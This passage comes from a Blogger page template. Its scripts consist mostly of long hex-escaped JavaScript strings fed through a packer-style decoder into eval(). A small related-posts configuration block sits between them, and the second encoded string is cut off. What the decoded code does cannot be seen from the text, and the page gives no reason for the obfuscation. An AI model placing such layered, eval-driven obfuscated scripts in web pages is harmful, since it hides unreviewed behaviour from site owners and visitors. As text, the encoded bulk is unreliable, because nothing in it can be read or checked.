x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9YC9FKvJSAjfZ7ox6s7s89jNemKyMFsBMo39TOfN969VUkdTLfWuSwQcYjNAGqd7V5n1_PyJtTETsD5Hws-_nMzVK7xoL4Eu5z2Gq7USEfmz-TMst2r-LO8tEq0CIXVS_nH3FY_g_EAE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\